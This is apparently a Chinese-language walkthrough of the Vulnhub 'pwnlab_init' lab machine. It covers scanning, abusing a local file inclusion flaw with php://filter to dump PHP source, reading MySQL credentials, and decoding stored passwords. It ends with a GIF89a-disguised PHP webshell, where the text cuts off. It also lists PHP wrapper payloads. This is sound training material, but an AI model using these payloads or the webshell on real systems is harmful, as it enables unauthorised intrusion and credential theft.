Vulnhub-18pwnlab_init
信息收集
1
2
3

| arp-scan -l nmap --min-rate 100000 -p- 192.168.111.141 nmap --min-rate 100000 -p80,111,3306,42637 -A 192.168.111.141
dirsearch -u 192.168.111.141 dirb http://192.168.111.141/ nikto -host 192.168.111.141 -p 80
|
1
2
3
4
5
6
| 在网络通信中,端口号的范围从 **0 到 65535**,其中:
- **0 到 1023** 是 **知名端口**,用于标准服务(如 HTTP 使用 80 端口,HTTPS 使用 443 端口等)。
- **1024 到 49151** 是 **注册端口**,通常由应用程序或协议注册使用。
- **49152 到 65535** 是 **动态或私有端口**,这些端口一般由操作系统动态分配,用于客户端与服务器之间的临时通信。
|
在80端口下有
1
2
3
4
5
6
7
8
9
10
11
12
|
http:
http:
http:
http:
http:
http:
http:
http:
Apache/2.4.10 (Debian): multiple/webapps/51193.py windows/dos/9.c
|
在111端口下有
1
2
3
|
linux/dos/26887.rb linux/dos/41974.rb unix/dos/20376.txt 但是不一定能利用
|
在3306端口暂未发现什么
42637端口
1
2
3
4
5
6
7
8
9
10
11
12
13
|
这个端口应该是和111端口一起用的

111端口通常用于 Portmap 服务,也叫做 rpcbind,它是一个网络服务,通常运行在 UNIX/Linux 系统中。Portmap 服务的作用是将远程过程调用(RPC)协议的请求映射到对应的本地服务上,使得远程机器可以通过网络访问本机提供的各种服务。

具体来说,111端口用于:

RPC绑定:它帮助系统管理 RPC 服务的端口映射。RPC 协议被广泛应用于文件系统(如 NFS)、打印服务、邮件服务等分布式应用程序中。Portmap 会维护一个映射表,记录各个 RPC 服务所占用的端口号,客户端可以通过这个映射表来找到相应服务的端口。

NFS (Network File System):NFS 是一个文件共享协议,它依赖 RPC 协议来实现远程文件系统的访问。Portmap 通过 111 端口提供服务,使得客户端能够访问 NFS 服务。

需要注意的是,111端口通常不需要对外开放,因此为了安全起见,很多服务器会采取措施关闭此端口,避免潜在的安全风险。
|
getshell
1.伪协议获取源码
1
2
3
4
5
|
http://192.168.111.141/?page=login 这里存在文件包含漏洞
我在这里尝试了 http://192.168.111.141/?page=../../../etc/passwd   http://192.168.111.141/?page=../../../../../etc/passwd
也尝试了一下php伪协议
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
http:
<?php
session_start();
require("config.php");
$mysqli = new mysqli($server, $username, $password, $database);
if (isset($_POST['user']) and isset($_POST['pass']))
{
$luser = $_POST['user'];
$lpass = base64_encode($_POST['pass']);
$stmt = $mysqli->prepare("SELECT * FROM users WHERE user=? AND pass=?");
$stmt->bind_param('ss', $luser, $lpass);
$stmt->execute();
$stmt->store_Result();
if ($stmt->num_rows == 1)
{
$_SESSION['user'] = $luser;
header('Location: ?page=upload');
}
else
{
echo "Login failed.";
}
}
else
{
?>
<form action="" method="POST">
<label>Username: </label><input id="user" type="test" name="user"><br />
<label>Password: </label><input id="pass" type="password" name="pass"><br />
<input type="submit" name="submit" value="Login">
</form>
<?php
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
|

http://192.168.111.141/?page=php://filter/read=convert.base64-encode/resource=upload 读到upload.php的代码
<?php
session_start();
if (!isset($_SESSION['user'])) { die('You must be log in.'); }
?>
<html>
 <body>
  <form action='' method='post' enctype='multipart/form-data'>
   <input type='file' name='file' id='file' />
   <input type='submit' name='submit' value='Upload'/>
  </form>
 </body>
</html>
<?php
if(isset($_POST['submit'])) {
 if ($_FILES['file']['error'] <= 0) {
  $filename  = $_FILES['file']['name'];
  $filetype  = $_FILES['file']['type'];
  $uploaddir = 'upload/';
  $file_ext  = strrchr($filename, '.');
  $imageinfo = getimagesize($_FILES['file']['tmp_name']);
  $whitelist = array(".jpg",".jpeg",".gif",".png");

  if (!(in_array($file_ext, $whitelist))) {
   die('Not allowed extension, please upload images only.');
  }

  if(strpos($filetype,'image') === false) {
   die('Error 001');
  }

  if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&& $imageinfo['mime'] != 'image/png') {
   die('Error 002');
  }

  if(substr_count($filetype, '/')>1){
   die('Error 003');
  }

  $uploadfile = $uploaddir . md5(basename($_FILES['file']['name'])).$file_ext;

  if (move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)) {
   echo "<img src=\"".$uploadfile."\"><br />";
  } else {
   die('Error 4');
  }
 }
}

?>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|

http://192.168.111.141/?page=php://filter/read=convert.base64-encode/resource=index 读到index.php
<?php
if (isset($_COOKIE['lang']))
{
include("lang/".$_COOKIE['lang']);
}
?>
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
<?php
if (isset($_GET['page']))
{
include($_GET['page'].".php");
}
else
{
echo "Use this server to upload and share image files inside the intranet";
}
?>
</center>
</body>
</html>
|
1
2
3
4
5
6
7
8
9
10
|
http:
<?php
$server = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
?>
有账号密码,原来mysql是在这里用的
|
1
2
3
4
5
6
7
8
9
|
常用的php伪协议:
http://127.0.0.1/include.php?file=php://filter/read=convert.base64-encode/resource=index.php
http://127.0.0.1/include.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
http://www.xx.com?file=file:
http://127.0.0.1/cmd.php?cmd=php://input
POST数据:<?php phpinfo()?>
|

2.登录mysql
1
2
3
|
show databses; use Users; show tables; select *from users;
|
1
2
3
4
5
6
7
8
9
|
+------+------------------+
| user | pass             |
+------+------------------+
| kent | Sld6WHVCSkpOeQ== | JWzXuBJJNy
| mike | U0lmZHNURW42SQ== | SIfdsTEn6I
| kane | aVN2NVltMkdSbw== | iSv5Ym2GRo
+------+------------------+
|
3.对上面已经获取的代码进行白盒分析
1
2
3
4
5
6
7
8
9
10
11
|
对上传文件进行了白名单限制,只允许上传后缀为jpg、jpeg、gif以及png文件
并且对文件头进行校验

isset($_COOKIE['lang']):这是一个条件语句,检查名为lang的Cookie是否存在。isset()函数
用于检测变量是否已设置并且非null。
如果$_COOKIE['lang']存在,代码将继续执行下一行。
include("lang/".$_COOKIE['lang']); 这行代码使用include语句来包含一个语言文件。它使用$_COOKIE['lang']的值构建文件路径,并将该文件包含到当前的代码文件中。

准备好一句话木马并将文件头写为GIF89a
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|

GIF89a
<?php
system($_GET['cmd']);
